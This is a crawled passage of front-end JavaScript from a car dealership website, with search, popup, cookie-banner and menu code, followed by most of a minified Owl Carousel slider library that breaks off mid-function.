                            items.push('<li class="search-item"><a href="'+data.items[i].url+'" class="search-item-inner"><div class="search-item-pic"><img src="'+data.items[i].img+'" class="search-pic__img"></div><div class="search-item-content"><div class="search-item-header"><span class="search-item-section">'+data.items[i].type+'</span><p class="search-item-date">&nbsp;|&nbsp;<span class="search-date">'+data.items[i].title+'</span></p></div><div class="search-item-text">'+data.items[i].text+'</div></div></a></li>');
                        } else { // without image
                            items.push('<li class="search-item search-item--full"><a href="'+data.items[i].url+'" class="search-item-inner"><div class="search-item-content"><div class="search-item-header"><span class="search-item-section">'+data.items[i].type+'</span><p class="search-item-date">&nbsp;|&nbsp;<span class="search-date">'+data.items[i].title+'</span></p></div><div class="search-item-text">'+data.items[i].text+'</div></div></a></li>');
                        }
                    }

                    searchList.fadeIn(300);
                    searchList.html(items.join(''));
                    searchShowAll.fadeIn(300);
                    searchCounter.html(data.items.length);
                    showAllLink.attr('href', '/search?q='+searchInput.val());

                });
            } else {
                searchList.fadeOut(300);
                searchShowAll.fadeOut(300);
            }
        }, 100);

        $(document).keypress(function(e) {
            if (body.hasClass('is-search') && e.which == 13) {
                window.location.href = '/search?q='+searchInput.val();
            }
        });

    });

    //vacancy popup
    var vacancyLink  = $('.vacancy__link'),
        vacancyPopup = $('.vacancy-popup'),
        vacancyWrap  = $('.vacancy-popup .df-popup__wrap');

    vacancyLink.on('click', function(e) {
        e.preventDefault();
        vacancyPopup.fadeIn(400);
    });

    $(document).mouseup(function (e) {
        if (!vacancyWrap.is(e.target) && vacancyWrap.has(e.target).length === 0) {
            vacancyPopup.fadeOut(400);
        }
    });

    $(document).keydown(function(e) {
        if (e.keyCode == 27) {
            vacancyPopup.fadeOut(400);
        }
    });

    // work popup
    var workLink  = $('.header-work'),
        workPopup = $('.work-popup'),
        workClose = $('.work-popup__close'),
        workWrap  = $('.work-popup .work-popup__wrap');

    workLink.on('click', function(e) {
        e.preventDefault();
        workPopup.fadeIn(400);
    });

    $(document).mouseup(function(e) {
        if (!workWrap.is(e.target) && workWrap.has(e.target).length === 0) {
            workPopup.fadeOut(400);
        }
    });

    $(document).keydown(function(e) {
        if (e.keyCode == 27) {
            workPopup.fadeOut(400);
        }
    });

    workClose.on('click', function(e) {
        e.preventDefault();
        workPopup.fadeOut(400);
    });


    // osago popup
/*
    var osagoLink   = $('.osago__link'),
        osagoPopup  = $('.redirect-popup'),
        osagoWrap   = $('.redirect-popup .df-popup__wrap'),
        osagoButton = $('.redirect-popup .df-button');

    osagoLink.on('click', function(e) {
        e.preventDefault();
        osagoPopup.fadeIn(400);
    });

    $(document).mouseup(function (e) {
        if (!osagoWrap.is(e.target) && osagoWrap.has(e.target).length === 0) {
            osagoPopup.fadeOut(400);
        }
    });

    $(document).keydown(function(e) {
        if (e.keyCode == 27) {
            osagoPopup.fadeOut(400);
        }
    });

    osagoButton.on('click', function() {
        osagoPopup.fadeOut(400);
    });
*/
    //cookie popup
    var cookieLink  = $('.cookie-more'),
        cookiePopup = $('.cookie-popup'),
        cookieClose = $('.cookie__close'),
        cookieAgree = $('.cookie-agree'),
        cookieMain  = $('.cookie'),
        cookieInfo  = $('.cookie-popup__info'),
        cookieWrap  = $('.cookie-popup .df-popup__wrap'),
        cookieOptions = { expires: 31 };

    $(window).on('load', function() {
        if (!$.cookie('cookieAreShown')) {
            cookieMain.addClass('is-show');
        }
    });

    /*cookieLink.on('click', function(e) {
        e.preventDefault();
        cookiePopup.fadeIn(400);
    });*/

    $(document).mouseup(function (e) {
        if (!cookieWrap.is(e.target) && cookieWrap.has(e.target).length === 0) {
            cookiePopup.fadeOut(400);
        }
    });

    cookieClose.on('click', function() {
        cookiePopup.fadeOut(400);
    });

    $(document).keydown(function(e) {
        if (e.keyCode == 27) {
            cookiePopup.fadeOut(400);
        }
    });

    cookieAgree.on('click', function(e) {
        e.preventDefault();
        cookiePopup.fadeOut(400);
        cookieMain.removeClass('is-show');
        setTimeout(function() {
            $.cookie('cookieAreShown', true, cookieOptions);
            cookieMain.hide();
        }, 1200);
    });
    if($('.cookie-popup__info').length) {
        new PerfectScrollbar('.cookie-popup__info', {
            wheelSpeed: 2,
            minScrollbarLength: 20
        });
    }
    // showroom slider
    $('.showroom__carousel .carousel').carousel({
        interval: 2000
    });
});

function toggleSubmenuClass() {
    const submenuItems = document.querySelectorAll('.main-nav__item'); 
    if (window.innerWidth < 1265) {
        submenuItems.forEach(item => {
            item.classList.remove('main-nav__submenu-open'); 
        });
    } else {
        submenuItems.forEach(item => {
            item.classList.add('main-nav__submenu-open'); 
        });
    }
}


window.addEventListener('load', toggleSubmenuClass);
window.addEventListener('resize', toggleSubmenuClass);


--- FILE ---
content_type: application/javascript
request_url: https://hyundai-avtorus.ru/local/assets/dealer/js/index/libs.js?1602236500190520
body_size: 59691
content:
function loadJS(t){var e=document.getElementsByTagName("script")[0],n=document.createElement("script");n.src=t,e.parentNode.insertBefore(n,e)}!function(t,e,n,r){function i(e,n){this.settings=null,this.options=t.extend({},i.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,n){this._handlers[n]=t.proxy(this[n],this)},this)),t.each(i.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(i.Workers,t.proxy(function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})},this)),this.setup(),this.initialize()}i.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Type={Event:"event",State:"state"},i.Plugins={},i.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",n=!this.settings.autoWidth,r=this.settings.rtl,i={width:"auto","margin-left":r?e:"","margin-right":r?"":e};!n&&this.$stage.children().css(i),t.css=i}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,r=this._items.length,i=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};r--;)n=this._mergers[r],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,t.items.merge=n>1||t.items.merge,o[r]=i?e*n:this._items[r].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],n=this._items,r=this.settings,i=Math.max(2*r.items,4),o=2*Math.ceil(n.length/2),s=r.loop&&n.length?r.rewind?i:Math.max(i,o):0,a="",u="";for(s/=2;s>0;)e.push(this.normalize(e.length/2,!0)),a+=n[e[e.length-1]][0].outerHTML,e.push(this.normalize(n.length-1-(e.length-1)/2,!0)),u=n[e[e.length-1]][0].outerHTML+u,s-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(u).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,n=-1,r=0,i=0,o=[];++n<e;)r=o[n-1]||0,i=this._widths[this.relative(n)]+this.settings.margin,o.push(r+i*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,n={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,n=!this.settings.autoWidth,r=this.$stage.children();if(n&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],r.eq(e).css(t.css);else n&&(t.css.width=t.items.width,r.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,n,r,i=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*i,u=[];for(n=0,r=this._coordinates.length;n<r;n++)t=this._coordinates[n-1]||0,e=Math.abs(this._coordinates[n])+o*i,(this.op(t,"<=",s)&&this.op(t,">",a)||this.op(e,"<",s)&&this.op(e,">",a))&&u.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+u.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],i.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},i.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},i.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,n;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,n=this.$element.children(e).width(),t.length&&n<=0&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},i.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},i.prototype.setup=function(){var e=this.viewport(),n=this.options.responsive,r=-1,i=null;n?(t.each(n,function(t){t<=e&&t>r&&(r=Number(t))}),i=t.extend({},this.options,n[r]),"function"==typeof i.stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+r))):i=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=r,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},i.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},i.prototype.update=function(){for(var e=0,n=this._pipe.length,r=t.proxy(function(t){return this[t]},this._invalidated),i={};e<n;)(this._invalidated.all||t.grep(this._pipe[e].filter,r).length>0)&&this._pipe[e].run(i),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},i.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},i.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},i.prototype.onDragStart=function(e){var r=null;3!==e.which&&(t.support.transform?(r=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),r={x:r[16===r.length?12:4],y:r[16===r.length?13:5]}):(r=this.$stage.position(),r={x:this.settings.rtl?r.left+this.$stage.width()-this.width()+this.settings.margin:r.left,y:r.top}),this.is("animating")&&(t.support.transform?this.animate(r.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=r,this._drag.stage.current=r,this._drag.pointer=this.pointer(e),t(n).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(n).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var r=this.difference(this._drag.pointer,this.pointer(e));t(n).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(r.x)<Math.abs(r.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},i.prototype.onDragMove=function(t){var e=null,n=null,r=null,i=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,i);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%n+n)%n+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),r=this.settings.pullDrag?-1*i.x/5:0,o.x=Math.max(Math.min(o.x,e+r),n+r)),this._drag.stage.current=o,this.animate(o.x))},i.prototype.onDragEnd=function(e){var r=this.difference(this._drag.pointer,this.pointer(e)),i=this._drag.stage.current,o=r.x>0^this.settings.rtl?"left":"right";t(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==r.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==r.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(r.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},i.prototype.closest=function(e,n){var i=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||t.each(s,t.proxy(function(t,a){return"left"===n&&e>a-30&&e<a+30?i=t:"right"===n&&e>a-o-30&&e<a-o+30?i=t+1:this.op(e,"<",a)&&this.op(e,">",s[t+1]!==r?s[t+1]:a-o)&&(i="left"===n?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",s[this.minimum()])?i=e=this.minimum():this.op(e,"<",s[this.maximum()])&&(i=e=this.maximum())),i},i.prototype.animate=function(e){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},i.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},i.prototype.current=function(t){if(t===r)return this._current;if(0===this._items.length)return r;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var n=this._items.length,i=e?0:this._clones.length;return!this.isNumeric(t)||n<1?t=r:(t<0||t>=n+i)&&(t=((t-i/2)%n+n)%n+i/2),t},i.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,n,r,i=this.settings,o=this._coordinates.length;if(i.loop)o=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(e=this._items.length)for(n=this._items[--e].width(),r=this.$element.width();e--&&!((n+=this._items[e].width()+this.settings.margin)>r););o=e+1}else o=i.center?this._items.length-1:this._items.length-i.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(e){var n=this._clones.length/2,i=n+this._items.length,o=function(t){return t%2==0?i+t/2:n-(t+1)/2};return e===r?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,n){return t===e?o(n):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(e){var n,i=1,o=e-1;return e===r?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,o=e+1),n=this._coordinates[e],n+=(this.width()-n+(this._coordinates[o]||0))/2*i):n=this._coordinates[o]||0,n=Math.ceil(n))},i.prototype.duration=function(t,e,n){return 0===n?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(n||this.settings.smartSpeed)},i.prototype.to=function(t,e){var n=this.current(),r=null,i=t-this.relative(n),o=(i>0)-(i<0),s=this._items.length,a=this.minimum(),u=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>s/2&&(i+=-1*o*s),t=n+i,(r=((t-a)%s+s)%s+a)!==t&&r-i<=u&&r-i>0&&(n=r-i,t=r,this.reset(n))):this.settings.rewind?(u+=1,t=(t%u+u)%u):t=Math.max(a,Math.min(u,t)),this.speed(this.duration(n,t,e)),this.current(t),this.isVisible()&&this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.onTransitionEnd=function(t){if(t!==r&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},i.prototype.viewport=function(){var r;return this.options.responsiveBaseElement!==e?r=t(this.options.responsiveBaseElement).width():e.innerWidth?r=e.innerWidth:n.documentElement&&n.documentElement.clientWidth?r=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),r},i.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(e,n){var i=this.relative(this._current);n=n===r?this._items.length:this.normalize(n,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:n}),e=this.prepare(e),0===this._items.length||n===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[n-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[n].before(e),this._items.splice(n,0,e),this._mergers.splice(n,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:e,position:n})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,n){this.enter("pre-loading"),n=t(n),t(new Image).one("load",t.proxy(function(t){n.attr("src",t.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},i.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(n).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var r in this._plugins)this._plugins[r].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},i.prototype.op=function(t,e,n){var r=this.settings.rtl;switch(e){case"<":return r?t>n:t<n;case">":return r?t<n:t>n;case">=":return r?t<=n:t>=n;case"<=":return r?t>=n:t<=n}},i.prototype.on=function(t,e,n,r){t.addEventListener?t.addEventListener(e,n,r):t.attachEvent&&t.attachEvent("on"+e,n)},i.prototype.off=function(t,e,n,r){t.removeEventListener?t.removeEventListener(e,n,r):t.detachEvent&&t.detachEvent("on"+e,n)},i.prototype.trigger=function(e,n,r,o,s){var a={item:{count:this._items.length,index:this.current()}},u=t.camelCase(t.grep(["on",e,r],function(t){return t}).join("-").toLowerCase()),l=t.Event([e,"owl",r||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,n));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(l)}),this.register({type:i.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[u]&&this.settings[u].call(this,l)),l},i.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===r&&(this._states.current[e]=0),this._states.current[e]++},this))},i.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},i.prototype.register=function(e){if(e.type===i.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var n=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!n||!n.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:n.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===i.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(n,r){return t.inArray(n,this._states.tags[e.name])===r},this)))},i.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.pointer=function(t){var n={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(n.x=t.pageX,n.y=t.pageY):(n.x=t.clientX,n.y=t.clientY),n},i.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},i.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=t(this),o=r.data("owl.carousel");o||(o=new i(this,"object"==typeof e&&e),r.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,n){o.register({type:i.Type.Event,name:n}),o.$element.on(n+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([n]),o[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,n)})},t.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,n;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var n=this._core.settings,r=n.center&&Math.ceil(n.items/2)||n.items,i=n.center&&-1*r||0,o=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+i,s=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);for(n.lazyLoadEager>0&&(r+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,r++));i++<r;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(n){var r=this._core.$stage.children().eq(n),i=r&&r.find(".owl-lazy");!i||t.inArray(r.get(0),this._loaded)>-1||(i.each(t.proxy(function(n,r){var i,o=t(r),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):(i=new Image,i.onload=t.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(r.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t,e,n,r){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var r=this;t(e).on("load",function(){r._core.settings.autoHeight&&r.update()}),t(e).resize(function(){r._core.settings.autoHeight&&(null!=r._intervalId&&clearTimeout(r._intervalId),r._intervalId=setTimeout(function(){r.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var 